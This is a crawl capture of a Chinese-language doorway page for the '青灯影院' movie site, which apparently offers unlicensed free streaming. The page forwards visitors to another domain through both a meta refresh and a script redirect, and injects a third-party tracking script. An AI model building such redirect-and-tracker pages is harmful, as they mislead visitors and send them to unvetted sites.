

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://30b.ikagrupotomotiv.com/apsi/330695.html
body_size: 984
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>欢迎访问青灯影院</title>
    <meta name="keywords" content="青灯影院">
    <meta name="description" content="青灯影院为您提供最新『热映电影、热门电视剧、动漫视频、热播综艺』在线观看，每天第一时间更新,涵盖大量的免费vip电视剧资源、最新上映电影大片,给您更好的视频观看体验,手机看片首选青灯影院_国产精品影院。">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="2;URL='https://www.ganju-tv5.com'">
    <style>
        body{
            background-color:#444;
            font-size:14px;
        }
        h3{
            font-size:60px;
            color:#eee;
            text-align:center;
            padding-top:30px;
            font-weight:normal;
        }
    </style>
    <script>
      var _mtj = _mtj || [];
      (function () {
      var mtj = document.createElement("script");
      mtj.src = "https://node91.aizhantj.com:21233/tjjs/?k=8jvts4klobu";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(mtj, s);
      })();
    </script>
</head>
<body>
<h3 id="tip">页面加载中，请稍候...</h3>
<script>
    (function () {
        var redirectUrl = "https://www.ganju-tv5.com";
        document.getElementById('tip').innerText = "正在跳转，请稍候...";
        try {
            setTimeout(function () {
                window.location.replace(redirectUrl);
            }, 200);
        } catch (e) {
            window.location.href = redirectUrl;
        }
    })();
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://api.ganju-tv5.com/images/202510/07bd5ceedeb33ef35a2993dd3d760c30/cover.txt
body_size: 13927
content:
[data-uri]